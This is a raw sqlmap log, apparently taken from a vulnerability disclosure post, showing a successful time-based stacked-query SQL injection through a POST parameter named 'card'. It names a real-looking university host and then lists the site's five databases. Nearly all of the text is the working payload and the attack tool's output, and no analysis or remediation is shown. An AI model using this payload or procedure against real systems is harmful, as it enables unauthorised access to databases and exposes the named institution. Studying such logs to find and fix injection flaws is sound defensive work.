 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: card (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: card=1';(SELECT * FROM (SELECT(SLEEP(5)))IaHz)#&name=heuqnbon&stuid
=1
---
[14:59:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0.11
[14:59:48] [INFO] fetching database names
[14:59:48] [INFO] fetching number of databases
[14:59:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:00:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[15:00:18] [INFO] retrieved:
[15:00:23] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[15:01:53] [INFO] retrieved: mysql
[15:02:20] [INFO] retrieved: performance_schema
[15:03:49] [INFO] retrieved: test
[15:04:12] [INFO] retrieved: zsw
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] zsw
[15:04:30] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\zs.zjc.zjut.edu.cn'
www.wooyun.org
[*] shutting down at 15:04:30